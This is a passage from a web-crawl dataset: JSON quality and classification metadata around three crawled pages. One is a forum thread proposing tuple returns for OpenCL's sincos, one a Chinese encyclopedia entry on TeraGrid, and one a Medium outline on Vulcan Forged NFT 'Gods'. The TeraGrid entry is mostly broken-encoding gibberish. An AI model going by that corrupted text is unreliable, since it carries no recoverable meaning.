"rps_doc_mean_word_length": 4.0204081535339355,
"rps_doc_num_sentences": 7,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 3.97471022605896,
"rps_doc_word_count": 98,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.017766499891877174,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.015228429809212685,
"rps_doc_frac_chars_top_3gram": 0.022842640057206154,
"rps_doc_frac_chars_top_4gram": 0.020304569974541664,
"rps_doc_books_importance": -69.75708770751953,
"rps_doc_books_importance_length_correction": -83.03221130371094,
"rps_doc_openwebtext_importance": -35.1081657409668,
"rps_doc_openwebtext_importance_length_correction": -48.38328552246094,
"rps_doc_wikipedia_importance": -17.014589309692383,
"rps_doc_wikipedia_importance_length_correction": -30.289710998535156
},
"fasttext": {
"dclm": 0.2075212001800537,
"english": 0.9043858051300049,
"fineweb_edu_approx": 1.1292808055877686,
"eai_general_math": 0.4295985698699951,
"eai_open_web_math": 0.08772844076156616,
"eai_web_code": 0.00020665000192821026
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "513.2",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Geometry"
}
},
"secondary": {
"code": "372.7",
"labels": {
"level_1": "Social sciences",
"level_2": "Education",
"level_3": "Education, Elementary and Kindergarten"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "1",
"label": "Factual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "0",
"label": "No missing content"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
3,993,798,799,596,070,000 |
PDA
View Full Version : Not having functions return values via pointer arguments
PaulS
10-15-2009, 04:50 AM
There are various math functions which currently return a second value via a pointer given in the argument list. For example:
gentype fract (gentype x, gentype *iptr)
gentype sincos (gentype x, gentype *cosval)
A common use for sincos might be the construction of rotated unit vectors, where it would be useful to write:
float a;
vec2 v;
v = sincos(a);
Unfortunately with sincos in it's current form it's impossible to do this without a temporary variable, as taking the address of a vector component is illegal.
//This is illegal
vec2 v;
float a;
v.x = sincos(a, &v.y);
// So it has to be this
float t;
v.x = sincos(a, &t);
v.y = t;
This is just one use case though, and having (for example) sincos return a vec2 would stop the following
float16 a;
float16 sina, cosa;
sina = sincos(a, &cosa);
The problem here is that the function is really trying to return two values, and C has the limitation that it only has a single return value. It could return a struct, but that would need the definition of a struct for every function that wanted to do this, including all overloaded versions. Language such as Python solved this by using n-ples (n element tuples) and I think the would be a good addition to the OpenCL language. The result would be code like this:
float a1;
vec2 v;
(v.x, v.y) = sincos(a1);
float16 a2, sina, cosa;
(sina, cosa) = sincos(a2);
//Dummy definition of sincos to show function definition
(gentype, gentype) sincos(gentype angle) {
return (sin(a), cos(a));
}
In some ways this can be thought of as an anonymous struct. Maybe normal brackets are the wrong thing to use to group n-ples, as I think that return statement might already have a meaning, but that's just syntax. Adding this would make code nicer to read, and has the advantage that it's obvious to the compiler that the variable 'cosa' in the above example is being overwritten, meaning any previous value does not need to be preserved making some optimisations possible.
Any comments?
dbs2
10-15-2009, 05:28 AM
I suspect people will object to this on the basis that it's not C (or even C++) like. While it's an elegant solution, my impression is that there is a huge drive to be as close to generic C as possible. (With all the pluses and minuses that entails.)
PaulS
10-15-2009, 06:11 AM
I know what you mean, but I hope you're not right.
We already have vector type, and different memory spaces, so there's no getting away from the fact that the OpenCL language* isn't C. It would be a shame if OpenCL is held hostage to C's known problems and limitations.
Pointer abuse would be one at the top of my list to solve as it causes C so many problems (buffer overruns, variable aliasing). While I don't advocate taking anything away from pointers, I'd like to see it possible to get away from using them when you're missing a language feature.
* We need a shorthand name for this language (like GLSL), but CLL or CLKL don't work in my opinion | {
"url": "http://www.khronos.org/message_boards/archive/index.php/t-5922.html",
"source_domain": "www.khronos.org",
"snapshot_id": "crawl=CC-MAIN-2014-10",
"warc_metadata": {
"Content-Length": "7027",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:AB2QHJA43UOT3HADDV5LEEFRUQIDPFTW",
"WARC-Concurrent-To": "<urn:uuid:885de51b-0734-46b6-8e73-11686dc96e14>",
"WARC-Date": "2014-03-08T20:37:05Z",
"WARC-IP-Address": "50.23.225.119",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:GQOXQKHGRLVRCVJDBD7D6R4YLKVUKFXJ",
"WARC-Record-ID": "<urn:uuid:93ed78e5-7aba-4e01-abff-ce522a6acb3e>",
"WARC-Target-URI": "http://www.khronos.org/message_boards/archive/index.php/t-5922.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:9376f3ae-d541-423b-a979-964ba22b99b2>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-183-142-35.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-10\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for March 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
1,
5,
6,
83,
84,
85,
86,
92,
113,
239,
240,
281,
325,
435,
436,
445,
453,
468,
628,
629,
647,
655,
664,
687,
688,
712,
721,
742,
751,
752,
857,
858,
869,
889,
914,
915,
1380,
1381,
1382,
1392,
1400,
1425,
1426,
1450,
1477,
1478,
1535,
1578,
1603,
1605,
1606,
2079,
2080,
2094,
2095,
2100,
2121,
2372,
2373,
2379,
2400,
2451,
2452,
2671,
2672,
2955,
2956
],
"line_end_idx": [
1,
5,
6,
83,
84,
85,
86,
92,
113,
239,
240,
281,
325,
435,
436,
445,
453,
468,
628,
629,
647,
655,
664,
687,
688,
712,
721,
742,
751,
752,
857,
858,
869,
889,
914,
915,
1380,
1381,
1382,
1392,
1400,
1425,
1426,
1450,
1477,
1478,
1535,
1578,
1603,
1605,
1606,
2079,
2080,
2094,
2095,
2100,
2121,
2372,
2373,
2379,
2400,
2451,
2452,
2671,
2672,
2955,
2956,
3054
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3054,
"ccnet_original_nlines": 67,
"rps_doc_curly_bracket": 0.0006548800156451762,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.42698192596435547,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.030598049983382225,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.2336578667163849,
"rps_doc_frac_unique_words": 0.47718632221221924,
"rps_doc_mean_word_length": 4.418251037597656,
"rps_doc_num_sentences": 24,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.105178356170654,
"rps_doc_word_count": 526,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.015060240402817726,
"rps_doc_frac_chars_top_3gram": 0.01290878001600504,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -308.02679443359375,
"rps_doc_books_importance_length_correction": -308.02679443359375,
"rps_doc_openwebtext_importance": -185.7519073486328,
"rps_doc_openwebtext_importance_length_correction": -185.7519073486328,
"rps_doc_wikipedia_importance": -160.15609741210938,
"rps_doc_wikipedia_importance_length_correction": -160.15609741210938
},
"fasttext": {
"dclm": 0.7000961899757385,
"english": 0.9381111264228821,
"fineweb_edu_approx": 2.2608397006988525,
"eai_general_math": 0.979398250579834,
"eai_open_web_math": 0.2718369960784912,
"eai_web_code": 0.950290858745575
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "4",
"label": "Analyze"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-3,091,024,118,011,666,400 | Ƽ: ҵ ITҵ TMT
: Ȼ ѧ ƻ ѧ
ͨ: ʷ ֻ ʵ 3G
: Ƽ ר ȵ а
: Ӫ Ϸ google
ý: ѧ ѧ
˼: վ ֪ ´ ˼
ͼ: Ļ ҵ ڿ
Ļ: ڿ Ļ
ҵٿ: VC ʵ ָ ҵʷ
ǰؿƼ: ɫ
֪ʶȨ: ѧ
û ע
´
Ƽٿ
TeraGrid (0)
Ŀ¼
[ʾȫ]
TeraGridĿ¼
TeraGridĿΪŵĿѧоͲȫķֲʽʩĿĿѳ꣬2004ԺTeraGridӵ9վ20ڴ(1015)ļٶȡܹʹ洢1PB(1015ֽ)ݵݹơ߽ȵĿӻ㹤߰ԴͨΪֹо40Gbpsר
TeraGridҿѧᣨNFS200185300Ԫ֧ĸվ㣺ҳӦ(NCSA)ʥǸ糬(SDSC) Argonneʵ (ANL)о(CACR) 200210£ƥȱļ룬NFS35Ԫʽ20039TeraGridĸվ㣬NSFӦ10ԪTeraGridҪĺIBMIntelQwestͨš
TeraGridĿ¼
ǿ뽫PBϵһΡ罫ֹѧ硢⡢XԶ۲ݺʹ浵оĴ߶ʽṹԭʼϢ뽫۲վõʵʱ״һͨ߷ֱģͣԤⱩγɺ˶
Щר漰ͬѧǶͬһµĻʩʩҪһĸ߷ֱʿѧܵļϵͳģĿѧ浵ͨٵʩЩʩܹ÷ɢصоԱԴݣͬко
TeraGridԿѧогֵԴоġѧҽһֱڵ⣬ʹѧҲڳij磬ܹģļѧͬѧƲijоѧʹģ⡢ѧһ
InternetڵоARPAݻTeraGridΪѧ㡣ͨTeraGridϲͬѧƵĿѧоСɵ̽⣬ҲҪԴľλ⡣TeraGridһµĵ䷶ÿѧܹκʱ䡢κεصȵĿѧ⡣
TeraGridϵṹĿ¼
LinuxϵͳĸܼȺԴTeraGridӲģ顣
20027ҵӦõIntel64λIILinuxȺĶԴڵļȺѾкǿļTeraGridͨۺϸȺڵİIIγһǿĶһIJмϵͳ
TeraGridҪԱTeraGridվ㣬ͨ40GbpsĹ罫Щվ
1. NCSAṩTeraGridϵͳNCSATeraGridȺIntelİϵдṩٶȴ10Tflopsļṩ200Tĸ̴ܴ洢ʹ͵洢ϵͳ
2. SDSCṩTeraGridҪݺ֪ʶ豸ɷֵﵽ4Tflops İڻȺɣһֵ1TflopIBM Power4Ⱥ500TbytesĴ̴洢һ͵Tertiary洢ϵͳһSun˾ĸ߶˷Ϊֲʽϵͳء
3. Argonneʵҽø߷ֱʵͼԶ̿ӻһ1.25TflopsİڻȺΪпӻṩӲ֧֡
4. ѧCaltechߴͿѧݵռͷʣϽܵӦõTeraGridCaltechһ0.4TflopİڻȺصĶ洢ϵͳ
5.ƥȱĽ6TflopsHP/CompaqȺ70TbytesĶ洢TeraGrid
TeraGridɺ88ԪĿ20TflopsLinuxֲʽȺܹʹ洢1PTĿٴݡPB洢ϵͳ߷ֱʵĿӻԶͼϵͳЩֲʽݺͼ豸ͨߺϵ罨ܹ֮ﵽ40GbpsٶȣȽоıԼͨһ
TeraGridĺߺͻʩĿ¼
TeraGrid˽ҵһϺͲTeraGridʩTeraGridҪҪװ
1. IBMṩȺɡ洢2. Intelṩܵ64λII3. MyricomṩȺڲ磻4. Oracleṩݿھ5. Qwest40GbpsӸվ㣻6. SunϵͳṩԪݹ档
еTeraGrid뿪ԴTeraGridʩLinuxΪȺṩϵͳ֧֣Globus ToolkitΪмڻȺڲҪãԶԴʵİȫ֤ԴȺֲʽݹʹΧͨš
TeraGrid״ӦǰĿ¼
20043£TeraGridϵͳ800ڴLinuxƽ̨ϡNSCAά2003괺찲װ2.7ڴεļȺSDSCʵ1.3ڴεļȺƥȱİװһ6ڴΡ3000ĻAlphaServerSC Tͼϵͳ
TeraGridоƻƵ͵ˮȾྲ̵ķ档ӦTeraGridĻģʵԼӷĿѧҡ
ڽ·ݣTeraGridϵĽڵܵ˺͵ĹʹSDSC˵¼ڵ㣬ijЩѱƽ˺ͣһʱ䡣˴ܵĹͼȡüɼTeraGridǿʹ洢ԴIJǿԱ
Ǽ1990Ǵ¥¼Ӱ췶Χ¼TeraGridȻоԱŬ²ƽ
TeraGridĿеУ粢дMPICHмGlobusҲڲ⣬Ӳ繦ܵǿTeraGridеֻṩijЩµĹܡ
ѧо⣬ӸѧٵѧڴTeraGridϽвЩĿм㹲ͬ
1ӡЩͬѧƵļģͶҪǿļϵͳ
2Զ̷ʷֲʽݵһĸ߷ֱֲʽ۲ݡ
3 һЩʱƵĿҪʵʱʿѧصķ籩߳ǵij֡
4 ˺֯Ҫ緶Χڿչо
ģоĿƵ绷ģ͡Ԥ仯оġ̬ѧڹҵ磬ṩʽĿֲʽߣͷƶԴӼл档
д
ֲʽϵͳݵѧЭϵͳһȻڼٺʱͿռϵϰоȻֱ۵ؽоTeraGridоڼѾȡ˺ܴĽչͻơǷܹڿѧȡشоɹдǽһȥִ̽ѧУΪѧоķṩǿĹߣͬʱſѧоĽһ룬ԱԼҲ˸ߵҪTeraGridоԱIJǼԴ洢Դһϵе֪ʶҪĻоʽĸı䣬ͬʱTeraGridĿҲ˵˺ԴǵƽѧЧоʽ
ǿһڵϢѧҡоԱʦ˺ڽֺϢļʩܹʵ֣ôȫεIJǿͷḻ
ŷֲʽϵͳܼͨԴֶ֧ѧŶӺоTeraGridʵĵһṩҪҪĿѧԴҲǽĴ
TeraGridѾû벢ύһЩвԺʹáϸʹòͼ
ûTeraGrid
Ŀ¼
ŵѧķУҳӦģNCSAʥǸ糬ģ SDSC һITĵ---㡣ûþġⳬƻ---ѲͬصļһΪһйԽTeraGrid
TeraGridҿѧᣨNFS𣬸ĿһʱΪŵĿѧоͲȫķֲʽȺ佫ŵݡݺͱϦݵصṩо峬20ڴθļ豸ܹʹ泬450ֽڵݴ䡢ȿӻ㹤߰Щͨһӽܵؽһ罫40ǧ/ Ȼ5080 ǧ/룬Ƚо16
TeraGridļȺڻΪʲôNCSA--TeraGridĿ4ϻ֮һ----ѡForce10 Networks/·ԭE-Seriesṩǧ̫ GE ̫̫˿ڵĸܶܺNCSAܣĿչԺܡ
һĸܶ
ƾ8ڴθĸܣNCSAʹһӢضڴĸ߹IBM LinuxȺΪTeraGridṩļѧҽڷӶѧѧԤӾѧʹЩȺмܼӦNCSAƻҪĿһ256ڵ㣬Ԥ200212¶мڵ㶼1000BaseSXǧ̫ GE ˣNCSAٵսҵһɿЩϵͳиˮƽļͬʱֽʡɱĽ/·
ǿЩʱһ⣺ôôཻ/·л NCSA繤ʦ˶˵ ʹForce10ǵһĶ˿ܶԼܡ֮ɱܺ͡á
⣬ Force10ӵǽҪܶȣ ˵ һȻڷչС
Force10 NetworkE-ϵ֧ÿ14·ۣÿ߿48ǧ̫˿ڻ4̫˿ڣÿ乲672ǧ̫˿ڻ56̫˿ڡTeraGridȺĵһΣNCSAװһ4̫˿ں288ǧ̫˿ڵForce10 E1200/·ǧ̫˿ڽLinuxȺڵ1000BaseSXǧ̫ GE ; ̫˿10GBaseLRJuniper T640·Juniper T640·NCSATeraGrid塣
NCSAѡForce10 NetworksԭE-Seriesж˿ԼL2L3·ṩܡ
̫ܶûܣ˵ҪôûбӣҪôûתܡForce10ȫӵЩܡ
οƼ£Force10ڽṹ塢ASICƺϵͳƽﵽ˸ˮƽܡ˵ E1200 ϵEtherScaleṹΪÿ߿ṩ56.25ǧ/١ǹⱳҵһﵽһܽ/·1.68 TbpsĽ EtherScale ASIC ÿ߿ȽTCAMһΪÿݰṩԤת͡ĸӹܡ
NCSAһҪҪǾĿ֧֣NCSAжˮƽԼCPUԿ500 Mbpsٶȴݡζţÿһڵܹеļרڼ㣬ݴ䡣
Force10ǵҪ˵иʹһ˵ijɾ͡ǵķӦ˸жѡ
ͳɱת뷢չռ
Ϊ֧ڵڶμƻﵽ1000ڵ㣬NCSAԤ2003ļʼʵʩƻΪĸE1200ϵͳTeraGridչʱForce10ϵͳĿչԸNCSAռ˫˿ܶȡ
Ҹ˶ԣ Force10 E1200Ҳʹܹöɱֵ͵̫ ˵ǵ̫ʩʹǵTeraGridȺܵǺܴһʤս
NCSA
Force10ʹNCSA256ڵķȺ䵽һһE1200 ֽͳɱ
Ŀ¼
οĿ¼
http://en.wikipedia.org/wiki/TeraGrid
http://media.ccidnet.com/media/ciw/1354/d0101.htm
→Ϊдƣ
ݽοҪ
ڷɡҽѧѯרҵʿ
0
ǩ: TeraGrid
ղص: Favorites
ͬ: ͬ
ڱ (0>>
Դ
۳Ϊ200ַ
| {
"url": "http://www.techcn.com.cn/index.php?doc-view-140890.html",
"source_domain": "www.techcn.com.cn",
"snapshot_id": "CC-MAIN-2023-06",
"warc_metadata": {
"Content-Length": "806750",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:OGDNIEBGZZHJBKX33Q7ODQL4JCXJFAN4",
"WARC-Concurrent-To": "<urn:uuid:72815ad7-94fb-4215-b004-ed66b8626d92>",
"WARC-Date": "2023-01-30T22:24:24Z",
"WARC-IP-Address": "112.124.14.128",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:6DKOGWJRO2RPBTMJSK6PESZ4Q5QITZTI",
"WARC-Record-ID": "<urn:uuid:42313c6a-d184-4e5f-8d20-c4cb9fdbb499>",
"WARC-Target-URI": "http://www.techcn.com.cn/index.php?doc-view-140890.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:e230be56-6158-4cce-9c90-d5b4950cb2b4>"
},
"warc_info": "isPartOf: CC-MAIN-2023-06\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for January/February 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-163\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
13,
23,
35,
45,
58,
65,
76,
85,
92,
106,
113,
120,
124,
130,
133,
134,
147,
148,
151,
152,
157,
158,
169,
170,
258,
396,
397,
408,
409,
455,
500,
545,
623,
624,
637,
638,
661,
721,
753,
819,
914,
956,
1011,
1053,
1135,
1136,
1151,
1152,
1187,
1269,
1339,
1340,
1354,
1355,
1446,
1482,
1541,
1568,
1617,
1642,
1657,
1674,
1695,
1706,
1737,
1738,
1740,
1871,
1902,
1939,
1962,
1963,
1973,
1974,
1977,
1978,
2040,
2041,
2135,
2136,
2232,
2233,
2237,
2238,
2365,
2366,
2417,
2418,
2448,
2449,
2631,
2632,
2682,
2683,
2717,
2718,
2839,
2840,
2897,
2898,
2931,
2932,
2939,
2940,
3017,
3018,
3073,
3074,
3079,
3080,
3111,
3112,
3115,
3116,
3120,
3121,
3159,
3209,
3210,
3215,
3216,
3220,
3230,
3232,
3233,
3245,
3246,
3262,
3263,
3268,
3269,
3276,
3277,
3279,
3280,
3287
],
"line_end_idx": [
13,
23,
35,
45,
58,
65,
76,
85,
92,
106,
113,
120,
124,
130,
133,
134,
147,
148,
151,
152,
157,
158,
169,
170,
258,
396,
397,
408,
409,
455,
500,
545,
623,
624,
637,
638,
661,
721,
753,
819,
914,
956,
1011,
1053,
1135,
1136,
1151,
1152,
1187,
1269,
1339,
1340,
1354,
1355,
1446,
1482,
1541,
1568,
1617,
1642,
1657,
1674,
1695,
1706,
1737,
1738,
1740,
1871,
1902,
1939,
1962,
1963,
1973,
1974,
1977,
1978,
2040,
2041,
2135,
2136,
2232,
2233,
2237,
2238,
2365,
2366,
2417,
2418,
2448,
2449,
2631,
2632,
2682,
2683,
2717,
2718,
2839,
2840,
2897,
2898,
2931,
2932,
2939,
2940,
3017,
3018,
3073,
3074,
3079,
3080,
3111,
3112,
3115,
3116,
3120,
3121,
3159,
3209,
3210,
3215,
3216,
3220,
3230,
3232,
3233,
3245,
3246,
3262,
3263,
3268,
3269,
3276,
3277,
3279,
3280,
3287,
3288
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3288,
"ccnet_original_nlines": 136,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.001455600024200976,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.09024745225906372,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.7685589790344238,
"rps_doc_frac_unique_words": 0.8618784546852112,
"rps_doc_mean_word_length": 17.453039169311523,
"rps_doc_num_sentences": 23,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.981633186340332,
"rps_doc_word_count": 181,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.0018993399571627378,
"rps_doc_frac_chars_top_3gram": 0,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -316.10968017578125,
"rps_doc_books_importance_length_correction": -316.10968017578125,
"rps_doc_openwebtext_importance": -160.25926208496094,
"rps_doc_openwebtext_importance_length_correction": -160.25926208496094,
"rps_doc_wikipedia_importance": -123.56153106689453,
"rps_doc_wikipedia_importance_length_correction": -123.56153106689453
},
"fasttext": {
"dclm": 0.14820343255996704,
"english": 0.1218474730849266,
"fineweb_edu_approx": 1.677970290184021,
"eai_general_math": -0.0000036999999792897142,
"eai_open_web_math": 0.8735731244087219,
"eai_web_code": 0.9970406293869019
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "004.0151",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,346,550,702,347,727,000 | The Gods 101: A Guide to Titans and Olympians
What are their roles in VulcanVerse and the Vulcan Forged ecosystem?
Who are the Titans and Olympians
Crius and Ares
The Benefits of Titans and Olympians
The Growing Process
Here is the process:
Fees and duration required
Access to Elysium, Tartarus & Exclusive NFTs
The Gods’ Unique Powers
Reference
1. Marketplace
2. Vulcan Forged
3. Vulcanverse
4. Real-time blockchain map
5. Vulcanites page
6. PYR Whitepaper
7. Vulcanverse Discord
8. Reddit
9. Telegram
10. Twitter
--
--
Get the Medium app
A button that says 'Download on the App Store', and if clicked it will lead you to the iOS App store
A button that says 'Get it on, Google Play', and if clicked it will lead you to the Google Play store
Vulcan Forged
NFT dApp ecosystem, game studio and marketplace. Makers of @vulcanverse, powered with $PYR | {
"url": "https://vulcanforgedco.medium.com/the-gods-101-a-guide-to-titans-and-olympians-d4ef96d6851c",
"source_domain": "vulcanforgedco.medium.com",
"snapshot_id": "CC-MAIN-2023-06",
"warc_metadata": {
"Content-Length": "200302",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:UGLR5CJPQFTXQC7X3WVPBV633ZHDXQBL",
"WARC-Concurrent-To": "<urn:uuid:ba2de8d9-dc33-4073-a35d-7c0ab8d201c4>",
"WARC-Date": "2023-02-02T02:21:27Z",
"WARC-IP-Address": "162.159.152.4",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:WFGY43U6ZRX5KWJUWVBML6TADJNPND67",
"WARC-Record-ID": "<urn:uuid:24549d09-cdd4-418c-ac90-6a2d2690572d>",
"WARC-Target-URI": "https://vulcanforgedco.medium.com/the-gods-101-a-guide-to-titans-and-olympians-d4ef96d6851c",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:fad4d56b-b995-47e3-b9d9-cd81452d0674>"
},
"warc_info": "isPartOf: CC-MAIN-2023-06\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for January/February 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-25\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.4-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
46,
47,
116,
117,
150,
151,
166,
167,
204,
205,
225,
226,
247,
248,
275,
276,
321,
322,
346,
347,
357,
358,
373,
374,
391,
392,
407,
408,
436,
437,
456,
457,
475,
476,
499,
500,
510,
511,
523,
524,
536,
537,
540,
541,
544,
545,
564,
565,
666,
768,
782,
783
],
"line_end_idx": [
46,
47,
116,
117,
150,
151,
166,
167,
204,
205,
225,
226,
247,
248,
275,
276,
321,
322,
346,
347,
357,
358,
373,
374,
391,
392,
407,
408,
436,
437,
456,
457,
475,
476,
499,
500,
510,
511,
523,
524,
536,
537,
540,
541,
544,
545,
564,
565,
666,
768,
782,
783,
873
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 873,
"ccnet_original_nlines": 52,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.24712644517421722,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03448275849223137,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.2298850566148758,
